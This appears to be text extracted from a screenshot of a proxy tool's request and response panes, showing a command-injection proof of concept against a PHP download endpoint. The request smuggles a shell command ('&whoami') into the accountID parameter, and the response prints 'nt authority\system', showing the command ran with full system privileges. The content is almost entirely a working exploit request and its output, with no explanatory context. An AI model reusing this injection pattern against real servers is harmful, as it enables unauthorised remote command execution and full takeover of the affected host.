 Request
Pretty Raw \n Actions
1 GET /consumerweb/secure/download.php?Action=ResellerTemplate&accountID=%26whoami HTTP/1.1
2 Host: 192.168.46.2:6060
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: vhbsc=84i921b9i7op91e2nbv78rro8q
9 Connection: close
10
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 30 Jan 2021 19:23:10 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Set-Cookie: PHPSESSID=gck27b0trh1j88aapctrvj601d; path=/
6 Expires: Wed, 11 Jan 1984 05:00:00 GMT
7 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 location: ../../consumerweb/error.php
10 X-XSS-Protection: 1; mode=block
11 X-Content-Type-Options: nosniff
12 Content-Length: 86
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 nt authority\system
17 nt authority\system
18 Mysql connection errorMysql connection error